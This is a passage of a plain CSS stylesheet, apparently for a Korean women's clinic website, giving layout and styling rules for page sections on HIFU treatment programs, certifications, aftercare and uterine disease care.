.part01_type02_infor03 .infor_conts .type06 {float:left; width:270px; height:310px; overflow:hidden;}
.part01_type02_infor03 .infor_conts .type07 {float:left; width:270px; height:310px; background:#61aaad; text-align:center; padding-top:110px; box-sizing:border-box; color:#fff;}
.part01_type02_infor03 .infor_conts .type08 {float:left; width:560px; height:310px; overflow:hidden;}
.part01_type02_infor03 .infor_conts .type09{float:left;width:540px;height:310px;overflow:hidden;}
.part01_type02_infor03 .infor_conts .type10 {float:left; width:270px; height:310px; background:#c27061; text-align:center; padding-top:110px; box-sizing:border-box; color:#fff;}
.part01_type02_infor03 .infor_conts .type11{float:left;width:290px;height:310px;overflow:hidden;}

.part01_type02_infor04 {width:1100px; margin:0 auto;}
.part01_type02_infor04 .infor_conts .sub_title_type01 {text-align:left; margin-bottom:40px;}
.part01_type02_infor04 .infor_conts .sub_title_type01 .main_title {background-position:left bottom; font-size:30px;}
.part01_type02_infor04 .infor_conts.type01 {width:100%; height:1400px; background:url('/images/sub_part01/bg_type02_infor04_01.png') no-repeat right top;}
.part01_type02_infor04 .infor_conts.type02 {width:100%; height:720px; background:url('/images/sub_part01/bg_type02_infor04_02.png') no-repeat right bottom;}
.part01_type02_infor04 .history_area {width:100%; overflow:hidden; margin-bottom:40px;}
.part01_type02_infor04 .history_area ol > li {width:100%; height:100px; overflow:hidden; margin-bottom:30px;}
.part01_type02_infor04 .history_area ol > li .year {float:left; width:100px; margin-right:40px;}
.part01_type02_infor04 .history_area ol li ul {float:left; width:960px; }
.part01_type02_infor04 .history_area ol li ul li {height:25px; line-height:25px; background:url('/images/sub_part01/icon_history_list.jpg') no-repeat left center; padding-left:20px; box-sizing:border-box; font-size:16px;}

.part01_type02_infor05 {width:100%; height:610px; padding:80px 0; box-sizing:border-box; background:#f2f2f2;}
.part01_type02_infor05 .blue {font-size:40px; color:#2d54a2;}
.part01_type02_infor05 .red {font-size:40px; color:#ff3d3d;}
.part01_type02_infor05 .bold {font-size:14px; font-weight : 600}
.part01_type02_infor05 ul {width:1100px; overflow:hidden; margin:0 auto;}
.part01_type02_infor05 ul li {float:left; width:180px; margin-right:3px; text-align:center; font-size:14px; line-height:36px;}
.part01_type02_infor05 ul li.last {margin-right:0;}

.part01_type02_infor06 {width:1100px; height:750px; background:url('/images/sub_part01/bg_type02_infor06.jpg') no-repeat; margin:0 auto; position:relative; padding:120px 0 0 430px; box-sizing:border-box;}
.part01_type02_infor06 .sub_title {width:100%; margin-bottom:110px;}
.part01_type02_infor06 .sub_title .main_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar.jpg') no-repeat left bottom; padding-bottom:23px; margin-bottom:20px; font-size:32px; font-weight:600; letter-spacing:-1px;}
.part01_type02_infor06 .sub_title .main_title .detail {display:block; font-size:18px; color:#545454;}
.part01_type02_infor06 .sub_title .main_title .red {font-size:40px; color:#ff3d3d;}
.part01_type02_infor06 .sub_title .detail_txt {font-family:'nbg', sans-serif; font-weight:600; font-size:28px; color:#545454; line-height:34px; letter-spacing:-1px;}
.part01_type02_infor06 .sub_title .detail_txt .black {color:#000;}
.part01_type02_infor06 .count {position:absolute; top:180px; right:0; width:376px; height:259px; background:url('/images/sub_part01/bg_type02_infor06_count.png') no-repeat; padding:50px 0 0 110px; box-sizing:border-box;}
.part01_type02_infor06 .count > span {font-family:'nbg', sans-serif; display:block; width:180px; text-align:center; font-weight:600; color:#fff;} 
.part01_type02_infor06 .count span.title {font-size:25px;}
.part01_type02_infor06 .count span.yellow {font-size:45px; color:#ffe744; }
.part01_type02_infor06 .count span.yellow span {font-size:30px;}
.part01_type02_infor06 .bg_left {width:450px; height:750px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type02_infor06_left.jpg') no-repeat; text-indent:-9999px;}
.part01_type02_infor06 .bg_right {width:450px; height:750px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type02_infor06_right.jpg') no-repeat; text-indent:-9999px;}

/* 의사를가르치는 의사 -> 비수술 통합 하이푸 시스템 */
.part01_type03_infor01 {width:1100px; margin:0 auto 80px;}
.part01_type03_infor01 .infor_conts {width:1100px; height:400px; background:url('/images/sub_part01/bg_type03_infor01.jpg') no-repeat; margin:0 auto; position:relative; padding:90px 0 0 580px; box-sizing:border-box;}
.part01_type03_infor01 .infor_conts .bg_left {width:450px; height:400px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type03_infor01_left.jpg') no-repeat; text-indent:-9999px;}
.part01_type03_infor01 .infor_conts .bg_right {width:450px; height:400px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type03_infor01_right.jpg') no-repeat; text-indent:-9999px;}

.part01_type03_infor02 {width:1100px; margin:0 auto 80px; padding:0 15px; box-sizing:border-box;}
.part01_type03_infor02 .program_step {width:100%; height:300px; background:url('/images/sub_part01/img_program_step.jpg') no-repeat; padding-top:250px; box-sizing:border-box; overflow:hidden; margin-bottom:80px;}
.part01_type03_infor02 .program_step p {float:left; width:350px; margin-right:10px; font-size:16px; line-height:28px;text-align:center; letter-spacing:-1px; }
.part01_type03_infor02 .program_step p.last {margin:0;}
.part01_type03_infor02 .slogan {display:block; background:url('/images/sub_part01/bg_type03_infor02_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; letter-spacing:-1px; font-size:21px; font-weight:600; text-align:center;}

.part01_type03_infor03 {width:100%; height:1160px; padding:80px 0; box-sizing:border-box; margin-bottom:80px; background:#ecf0f1;}
.part01_type03_infor03 .hifu_program {width:1100px; height:642px; background:url('/images/sub_part01/bg_type03_infor03.png') no-repeat center center; margin:0 auto 60px; position:relative;}
.part01_type03_infor03 .hifu_program > div {width:335px; text-align:center;}
.part01_type03_infor03 .hifu_program .step01 {position:absolute; top:0; left:190px;}
.part01_type03_infor03 .hifu_program .step02 {position:absolute; top:430px; left:770px;}
.part01_type03_infor03 .hifu_program .step03 {position:absolute; top:390px; left:80px;}
.part01_type03_infor03 .hifu_program .step_title {display:block; font-size:35px; font-weight:600; color:#249cd1;}
.part01_type03_infor03 .hifu_program .eng_title {display:block; font-size:22px; font-weight:600; margin-bottom:15px;}
.part01_type03_infor03 .hifu_program p {line-height:22px;}
.part01_type03_infor03 .slogan {display:block; background:url('/images/sub_part01/bg_type03_infor03_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; letter-spacing:-1px; font-size:21px; margin-bottom:15px; font-weight:600; text-align:center;}
.part01_type03_infor03 > p {text-align:center; font-size:16px; line-height:28px;}

.part01_type03_infor04 {width:1100px; margin:0 auto 80px;}
.part01_type03_infor04 .trace_program {width:1100px; height:570px; background:url('/images/sub_part01/bg_trace_program.jpg') no-repeat; position:relative; padding-top:100px; box-sizing:border-box;}
.part01_type03_infor04 .trace_program .main_title {display:block; text-align:center; color:#fff; font-size:35px; font-weight:600; margin-bottom:60px;}
.part01_type03_infor04 .trace_program ul {width:1100px; height:254px; overflow:hidden; padding:0 25px; box-sizing:border-box;}
.part01_type03_infor04 .trace_program ul li {float:left; width:254px; height:254px; background:url('/images/sub_part01/bg_trace_program_list.png') no-repeat; margin:0 4px; padding-top:75px; box-sizing:border-box; text-align:center;}
.part01_type03_infor04 .trace_program ul li .title {display:block; font-size:20px; padding-bottom:21px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; margin-bottom:20px; font-weight:600;}
.part01_type03_infor04 .trace_program ul li p {font-size:16px; line-height:28px;}
.part01_type03_infor04 .trace_program .bg_left {width:450px; height:570px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_trace_program_left.jpg') no-repeat; text-indent:-9999px;}
.part01_type03_infor04 .trace_program .bg_right {width:450px; height:570px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_trace_program_right.jpg') no-repeat; text-indent:-9999px;}

.part01_type03_infor05 {width:1100px; margin:0 auto 80px; text-align:center;}

/* 의사를가르치는 의사 -> 세계적 경쟁력 */
.part01_type04_infor01 {width:100%; height:440px; overflow:hidden; margin-bottom:80px; position:relative;}
.part01_type04_infor01 .bg_avi {position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; margin: 0; z-index:-1}
.part01_type04_infor01  iframe, .part01_type04_infor01 object, .part01_type04_infor01 embed {position: absolute; top:-280px; left: 0; width: 100%; height: 100%;}
.part01_type04_infor01 .text_area {position:absolute; top:0; left:0; z-index:2; width:100%; height:440px; padding:160px 0; box-sizing:border-box;overflow:hidden; text-align:center; background:url('/images/common/bg_dark_45.png') repeat;}
.part01_type04_infor01 .text_area .title {display:block; font-size:35px; color:#fff; font-weight:600; margin-bottom:30px;}
.part01_type04_infor01 .text_area .maincolor {color:#42fff6;}
.part01_type04_infor01 .text_area .detail {font-size:18px; color:#cccccc;}

.part01_type04_infor02 {width:1100px; height:700px; background:url('/images/sub_part01/bg_type04_infor02.jpg'); margin:0 auto 80px; position:relative;}
.part01_type04_infor02 .count {width:226px; position:absolute; top:370px; left:160px; text-align:center; padding-top:70px; color:#fff}
.part01_type04_infor02 .count .number {display:block; font-size:60px; font-family:'nbg', sans-serif; color:#fff; font-weight:600; margin-bottom:3px;}
.part01_type04_infor02 .count .detail_conts {font-size:16px; line-height:28px;}
.part01_type04_infor02 .bg_left {width:450px; height:700px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type04_infor02_left.jpg') no-repeat ; text-indent:-9999px;}
.part01_type04_infor02 .bg_right {width:450px; height:700px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type04_infor02_right.jpg') no-repeat; text-indent:-9999px;}

.part01_type04_infor03 {width:1100px; margin:0 auto 80px; padding:0 30px; box-sizing:border-box;}
.part01_type04_infor03 > div {width:100%; height:300px; margin-bottom:20px; overflow:hidden; text-align:center;}
.part01_type04_infor03 .title {display:block; font-size:20px; line-height:28px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:18px; margin-bottom:17px; font-weight:600; letter-spacing:-1px;}
.part01_type04_infor03 p {line-height:22px;}
.part01_type04_infor03 .text_area_left {float:left; width:460px; height:300px; background:#ecf0f1; border-top:2px solid #29b4ba; padding-top:60px; box-sizing:border-box;}
.part01_type04_infor03 .text_area_center {color:#fff; padding-top:60px; box-sizing:border-box;}
.part01_type04_infor03 .text_area_center .title {background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; }
.part01_type04_infor03 .text_area_right {float:right; width:460px; height:300px; background:#ecf0f1; border-top:2px solid #29b4ba; padding-top:60px; box-sizing:border-box;}
.part01_type04_infor03 .infor_type01 {background:url('/images/sub_part01/img_type04_infor03_type01.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type02 {background:url('/images/sub_part01/img_type04_infor03_type02.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type03 {background:url('/images/sub_part01/img_type04_infor03_type03.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type04 {background:url('/images/sub_part01/img_type04_infor03_type04.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type05 {background:url('/images/sub_part01/img_type04_infor03_type05.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type06 {background:url('/images/sub_part01/img_type04_infor03_type06.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type07 {background:url('/images/sub_part01/img_type04_infor03_type07.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type08 {background:url('/images/sub_part01/img_type04_infor03_type08.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type09 {background:url('/images/sub_part01/img_type04_infor03_type09.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type10 {background:url('/images/sub_part01/img_type04_infor03_type10.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type11 {background:url('/images/sub_part01/img_type04_infor03_type11.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type12 {background:url('/images/sub_part01/img_type04_infor03_type12.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type13 {background:url('/images/sub_part01/img_type04_infor03_type13.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type14 {background:url('/images/sub_part01/img_type04_infor03_type14.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type15 {background:url('/images/sub_part01/img_type04_infor03_type15.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type16 {background:url('/images/sub_part01/img_type04_infor03_type16.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type17 {background:url('/images/sub_part01/img_type04_infor03_type17.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type18 {background:url('/images/sub_part01/img_type04_infor03_type18.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type19 {background:url('/images/sub_part01/img_type04_infor03_type19.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type20 {background:url('/images/sub_part01/img_type04_infor03_type20.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type21 {background:url('/images/sub_part01/img_type04_infor03_type21.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type22 {background:url('/images/sub_part01/img_type04_infor03_type22.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type23 {background:url('/images/sub_part01/img_type04_infor03_type23.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type24 {background:url('/images/sub_part01/img_type04_infor03_type24.jpg') no-repeat right top;}
.part01_type04_infor03 .infor_type25 {background:url('/images/sub_part01/img_type04_infor03_type25.jpg') no-repeat left top;}
.part01_type04_infor03 .infor_type26 {background:url('/images/sub_part01/img_type04_infor03_type26.jpg') no-repeat left top;}

.part01_type04_infor04 {width:1100px; margin:0 auto 80px;}
.part01_type04_infor04 .title_area {width:100%; height:625px; margin-bottom:60px; background:url('/images/sub_part01/bg_type04_infor04.jpg') no-repeat; position:relative;color:#fff; padding:100px 0 0 30px; box-sizing:border-box;}
.part01_type04_infor04 .title_area .main_title {display:block; font-size:35px; line-height:28px; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat left bottom; padding-bottom:18px; margin-bottom:17px; font-weight:600; letter-spacing:-1px;}
.part01_type04_infor04 .title_area .detail_txt {font-size:16px;}
.part01_type04_infor04 .title_area .bg_left {width:450px; height:625px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type04_infor04_left.jpg') no-repeat ; text-indent:-9999px;}
.part01_type04_infor04 .title_area .bg_right {width:450px; height:625px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type04_infor04_right.jpg') no-repeat; text-indent:-9999px;}

.part01_type04_infor04 .certification_list {width:100%; overflow:hidden;}
.part01_type04_infor04 .certification_list ul {width:100%; overflow:hidden; text-align:center;}
.part01_type04_infor04 .certification_list ul li {display:inline-block; width:270px; height:480px; margin-bottom:60px; overflow:hidden;}
.part01_type04_infor04 .certification_list ul li .certification_img {width:270px; height:350px; background:#ecf0f1; padding-top:40px; margin-bottom:20px; box-sizing:border-box;}
.part01_type04_infor04 .certification_list  ul.type02 .certification_img  {padding-top:100px;}
.part01_type04_infor04 .certification_list ul li .title {display:block; width:270px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center top; padding-top:15px; font-size:16px; line-height:24px; font-weight:600;}

/* 의사를가르치는 의사 -> 재치료율 최저등급 */
.part01_type05_infor01 {width:1100px; margin:0 auto 80px;}
.part01_type05_infor01 .infor_conts {width:1100px; height:674px; background:url('/images/sub_part01/bg_type05_infor01.jpg') no-repeat; position:relative; margin-bottom:60px;}
.part01_type05_infor01 .infor_conts .cont_01 {position:absolute; top:20px; left:53px; width:270px; height:275px; padding-top:90px; box-sizing:border-box; text-align:center;}
.part01_type05_infor01 .infor_conts .cont_02 {position:absolute; top:60px; left:353px; width:316px; height:316px; padding-top:65px; box-sizing:border-box; text-align:center;}
.part01_type05_infor01 .infor_conts .title {display:block; font-size:22px; font-family:'nbg', sans-serif; line-height:28px; font-weight:600; margin-bottom:8px;}
.part01_type05_infor01 .infor_conts .ratio {display:block; font-size:80px; color:#249cd1; font-family:'nbg', sans-serif; font-weight:600; }
.part01_type05_infor01 .infor_conts .bg_left {width:450px; height:674px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type05_infor01_left.jpg') no-repeat ; text-indent:-9999px;}
.part01_type05_infor01 .infor_conts .bg_right {width:450px; height:674px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type05_infor01_right.jpg') no-repeat; text-indent:-9999px;}
.part01_type05_infor01 table {width:100%; table-layout:fixed; margin-bottom:20px;}
.part01_type05_infor01 table th {height:80px; border-top:2px solid #29b4ba; background:#ecf0f1; border-right:1px solid #fff; font-size:20px;}
.part01_type05_infor01 table td {padding:20px; line-height:22px; border-bottom:1px solid #ecf0f1; text-align:center;}
.part01_type05_infor01 table td.article {text-align:center;}
.part01_type05_infor01 .source {display:block; text-align:right;}

.part01_type05_infor02 {width:100%; height:680px; background:url('/images/sub_part01/bg_type05_infor02.jpg') repeat-x left bottom; margin-bottom:80px;}
.part01_type05_infor02 .sub_title_type02 {width:1100px; height:230px; background:url('/images/sub_part01/tit_type05_infor02.png') no-repeat 20px top; margin:0 auto 50px; padding:10px 0 0 580px; box-sizing:border-box;}
.part01_type05_infor02 ol {width:1100px; height:307px; margin:0 auto; text-align:center;}
.part01_type05_infor02 ol li {display:inline-block; width:276px; height:307px; background:url('/images/sub_part01/bg_type05_infor02_conts.png') no-repeat; margin:0 30px;}
.part01_type05_infor02 ol li .number {display:block; height:80px; font-size:35px; font-family:'nbg', sans-serif; padding:22px 0; color:#fff; box-sizing:border-box; margin-bottom:40px;}
.part01_type05_infor02 ol li .title {display:block; font-size:20px; font-family:'nbg', sans-serif; line-height:28px; font-weight:600; margin-bottom:8px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:18px; margin-bottom:17px; }
.part01_type05_infor02 ol li p {font-size:16px; line-height:28px;}

.part01_type05_infor03 {width:1100px; margin:0 auto 80px;}
.part01_type05_infor03 ul {width:100%; padding:0 30px; box-sizing:border-box; overflow:hidden;}
.part01_type05_infor03 ul li {float:left; width:330px; height:470px; padding-top:280px; box-sizing:border-box; margin:5px; text-align:center;}
.part01_type05_infor03 ul li .title {display:block; font-size:20px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.part01_type05_infor03 ul li p{font-size:16px; line-height:28px;}

.part01_type05_infor03 ul li.type01 {background:#ecf0f1 url('/images/sub_part01/bg_type05_program01.jpg') no-repeat;}
.part01_type05_infor03 ul li.type02 {background:#ecf0f1 url('/images/sub_part01/bg_type05_program02.jpg') no-repeat;}
.part01_type05_infor03 ul li.type03 {background:#ecf0f1 url('/images/sub_part01/bg_type05_program03.jpg') no-repeat;}

/* 의사를가르치는 의사 -> 조기검진 · 치료 프로그램 */
.part01_type06_infor01 {width:1100px; margin:0 auto 80px;}
.part01_type06_infor01 .title_area {width:1100px; height:400px; background:url('/images/sub_part01/bg_type06_infor01.jpg') no-repeat; position:relative; padding:80px 0 0 580px; margin-bottom:80px; box-sizing:border-box;}
.part01_type06_infor01 .title_area .main_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat left bottom; padding-bottom:18px; margin-bottom:17px; font-size:35px; font-weight:600; letter-spacing:-1px;}
.part01_type06_infor01 .title_area .detail_txt {font-size:15px; line-height:26px; letter-spacing:-1px;}
.part01_type06_infor01 .title_area .bg_left {width:450px; height:400px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type06_infor01_left.jpg') no-repeat ; text-indent:-9999px;}
.part01_type06_infor01 .title_area .bg_right {width:450px; height:400px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type06_infor01_right.jpg') no-repeat; text-indent:-9999px;}
.part01_type06_infor01 ul {width:1100px; margin:0 auto; overflow:hidden; text-align:center;}
.part01_type06_infor01 ul li {display:inline-block; width:270px; height:311px; overflow:hidden; text-align:center; padding-top:65px; box-sizing:border-box; color:#fff; margin:0 -2px;}
.part01_type06_infor01 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:31px; margin-bottom:45px;}
.part01_type06_infor01 ul li p {line-height:22px;}
.part01_type06_infor01 ul li.type01 {background:url('/images/common/sub/bg_list_type01.png') no-repeat;}
.part01_type06_infor01 ul li.type02 {background:url('/images/common/sub/bg_list_type02.png') no-repeat;}

.part01_type06_infor02 {width:1100px; margin:0 auto 80px;}
.part01_type06_infor02 .infor_conts {width:1100px; height:400px; background:url('/images/sub_part01/bg_type06_infor02.jpg') no-repeat; position:relative; margin-bottom:60px;}
.part01_type06_infor02 .infor_conts .cont_01 {position:absolute; top:75px; left:140px; width:250px; height:250px; padding-top:65px; box-sizing:border-box; text-align:center;}
.part01_type06_infor02 .infor_conts .cont_02 {position:absolute; top:75px; left:420px; width:250px; height:250px; padding-top:65px; box-sizing:border-box; text-align:center;}
.part01_type06_infor02 .infor_conts .cont_03 {position:absolute; top:75px; left:700px; width:250px; height:250px; padding-top:65px; box-sizing:border-box; text-align:center;}
.part01_type06_infor02 .infor_conts .title {display:block; font-size:22px; font-family:'nbg', sans-serif; line-height:28px; font-weight:600; margin-bottom:8px;}
.part01_type06_infor02 .infor_conts .ratio {display:block; font-size:60px; color:#249cd1; font-family:'nbg', sans-serif; font-weight:600; }
.part01_type06_infor02 .infor_conts .bg_left {width:450px; height:400px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type06_infor02_left.jpg') no-repeat ; text-indent:-9999px;}
.part01_type06_infor02 .infor_conts .bg_right {width:450px; height:400px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type06_infor02_right.jpg') no-repeat; text-indent:-9999px;}
.part01_type06_infor02 .slogan {display:block; width:1100px; margin:0 auto; background:url('/images/sub_part01/bg_type06_infor02_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; letter-spacing:-1px; font-size:21px; line-height:28px; font-weight:600; text-align:center;}

.part01_type06_infor03 {width:1100px; margin:0 auto 80px;}
.part01_type06_infor03 ul {width:100%; padding:0 30px; box-sizing:border-box; overflow:hidden;}
.part01_type06_infor03 ul li {float:left; width:330px; height:470px; padding-top:280px; box-sizing:border-box; margin:5px; text-align:center;}
.part01_type06_infor03 ul li .title {display:block; font-size:20px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.part01_type06_infor03 ul li p{font-size:16px; line-height:28px;}
.part01_type06_infor03 ul li.type01 {background:#ecf0f1 url('/images/sub_part01/bg_type05_program01.jpg') no-repeat;}
.part01_type06_infor03 ul li.type02 {background:#ecf0f1 url('/images/sub_part01/bg_type05_program02.jpg') no-repeat;}
.part01_type06_infor03 ul li.type03 {background:#ecf0f1 url('/images/sub_part01/bg_type05_program03.jpg') no-repeat;}

.part01_type06_infor04 {width:1100px; margin:0 auto 80px; overflow:hidden;}
.part01_type06_infor04 ul li {float:left; width:270px; height:350px; padding-top:265px; box-sizing:border-box; margin:0 2px 4px; color:#fff;}
.part01_type06_infor04 ul li .title {display:block; font-size:16px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center top; padding-top:16px; line-height:22px; text-align:center;}
.part01_type06_infor04 ul li.type01 {background:#29b4ba url('/images/sub_part01/bg_type06_infor04_01.jpg') no-repeat;}
.part01_type06_infor04 ul li.type02 {background:#29b4ba url('/images/sub_part01/bg_type06_infor04_02.jpg') no-repeat;}
.part01_type06_infor04 ul li.type03 {background:#29b4ba url('/images/sub_part01/bg_type06_infor04_03.jpg') no-repeat;}
.part01_type06_infor04 ul li.type04 {background:#29b4ba url('/images/sub_part01/bg_type06_infor04_04.jpg') no-repeat;}

/* 의사를가르치는 의사 -> 안심 사후 시스템 */
.part01_type07_infor01 {width:100%; margin-bottom:80px; overflow:hidden; background:url('/images/sub_part01/bg_type07_infor01.jpg') repeat-x;}
.part01_type07_infor01 .title_area {width:1100px; height:580px; margin:0 auto; background:url('/images/sub_part01/bg_type07_infor01_conts.png') left 80px no-repeat; padding:90px 0 0 585px; box-sizing:border-box;}
.part01_type07_infor01 .title_area .main_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat left bottom; padding-bottom:18px; margin-bottom:17px; font-size:35px; font-weight:600; letter-spacing:-1px;}
.part01_type07_infor01 .title_area .detail_txt {display:block; font-size:15px; line-height:26px; letter-spacing:-1px; margin-bottom:65px;}
.part01_type07_infor01 .title_area .point_text {color:#fff; font-size:16px; line-height:22px;}
.part01_type07_infor01 .title_area .point_text span {display:block; float:left; width:128px; text-align:center;}
.part01_type07_infor01 ul {width:1100px; padding:0 40px; box-sizing:border-box; margin:80px auto 0; overflow:hidden;}
.part01_type07_infor01 ul li {float:left; width:500px; height:415px; padding-top:40px; box-sizing:border-box; margin:5px; text-align:center; border-top:2px solid #29b4ba;}
.part01_type07_infor01 ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.part01_type07_infor01 ul li p{font-size:16px; line-height:28px;}
.part01_type07_infor01 ul li.type01 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program01.jpg') no-repeat left bottom;}
.part01_type07_infor01 ul li.type02 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program02.jpg') no-repeat left bottom;}
.part01_type07_infor01 ul li.type03 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program03.jpg') no-repeat left bottom;}
.part01_type07_infor01 ul li.type04 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program04.jpg') no-repeat left bottom;}
.part01_type07_infor01 ul li.type05 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program05.jpg') no-repeat left bottom;}
.part01_type07_infor01 ul li.type06 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program06.jpg') no-repeat left bottom;}

.part01_type07_infor02 {width:1100px; min-height:345px; margin:0 auto 80px; background:url('/images/sub_part01/bg_type07_infor02.png') no-repeat; position:relative;}
.part01_type07_infor02 .sub_title_type01 {padding-top:170px; margin-bottom:130px}
.part01_type07_infor02 ul {width:100%; padding:0 30px; box-sizing:border-box; overflow:hidden;}
.part01_type07_infor02 ul li {float:left; width:330px; height:500px; padding-top:280px; box-sizing:border-box; margin:5px; text-align:center;}
.part01_type07_infor02 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.part01_type07_infor02 ul li p{font-size:16px; line-height:28px;}
.part01_type07_infor02 ul li.type01 {background:#ecf0f1 url('/images/sub_part01/bg_type07_infor02_program01.jpg') no-repeat;}
.part01_type07_infor02 ul li.type02 {background:#ecf0f1 url('/images/sub_part01/bg_type07_infor02_program02.jpg') no-repeat;}
.part01_type07_infor02 ul li.type03 {background:#ecf0f1 url('/images/sub_part01/bg_type07_infor02_program03.jpg') no-repeat;}
.part01_type07_infor02 ul li.type04 {background:#ecf0f1 url('/images/sub_part01/bg_type07_infor02_program04.jpg') no-repeat;}
.part01_type07_infor02 ul li.type05 {background:#ecf0f1 url('/images/sub_part01/bg_type07_infor02_program05.jpg') no-repeat;}
.part01_type07_infor02 ul li.type06 {background:#ecf0f1 url('/images/sub_part01/bg_type07_infor02_program06.jpg') no-repeat;}

.part01_type07_infor02 .bg_left {width:450px; height:345px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part01/bg_type07_infor02_left.png') no-repeat ; text-indent:-9999px;}
.part01_type07_infor02 .bg_right {width:450px; height:345px; position:absolute; top:0; right:-450px; background:url('/images/sub_part01/bg_type07_infor02_right.png') no-repeat; text-indent:-9999px;}

/* 로앤하이브리드하이푸 -> 자궁질환치료 특화시스템*/
.part02_type01_infor01 {width:1100px; margin:0 auto 80px; background:url('/images/sub_part02/bg_type01_infor01.png') no-repeat; padding-top:600px; position:relative;}
.part02_type01_infor01 .system_title01 {position:absolute; top:230px; left:0px; text-align:left; color:#fff; font-size:20px;}
.part02_type01_infor01 .system_title01 .en_title {display:block; font-size:45px; text-transform:uppercase; font-weight:600; margin-bottom:10px; letter-spacing:-3.5px}
.part02_type01_infor01 .system_title01 .en_title .pointcolor {color:#1f3954;}
.part02_type01_infor01 .system_title02 {position:absolute; top:280px; right:0; text-align:right; color:#fff; font-size:20px;}
.part02_type01_infor01 .system_title02 .en_title {display:block; font-size:45px; text-transform:uppercase; font-weight:600; margin-bottom:10px; letter-spacing:-3.5px}
.part02_type01_infor01 .system_title02 .en_title .pointcolor {color:#29b4ba;}
.part02_type01_infor01 .infor_conts {width:100%; overflow:hidden;}
.part02_type01_infor01 .infor_conts .type01 {float:left;}
.part02_type01_infor01 .infor_conts .type02 {float:left; width:270px; height:270px; background:#5f768e; text-align:center; color:#fff; padding-top:55px; box-sizing:border-box;}
.part02_type01_infor01 .infor_conts .type03 {float:left;}
.part02_type01_infor01 .infor_conts .type04 {float:left; width:270px; height:270px; background:#958482; text-align:center; color:#fff; padding-top:75px; box-sizing:border-box;}
.part02_type01_infor01 .infor_conts .type05 {float:left;}
.part02_type01_infor01 .infor_conts .type06 {float:left; width:270px; height:270px; background:#a1a1a1; text-align:center; color:#fff; padding-top:75px; box-sizing:border-box;}
.part02_type01_infor01 .infor_conts .type07 {float:left;}
.part02_type01_infor01 .infor_conts .type08 {float:left; width:270px; height:270px; background:#829582; text-align:center; color:#fff; padding-top:75px; box-sizing:border-box;}
.part02_type01_infor01 .infor_conts .type09 {float:left;}
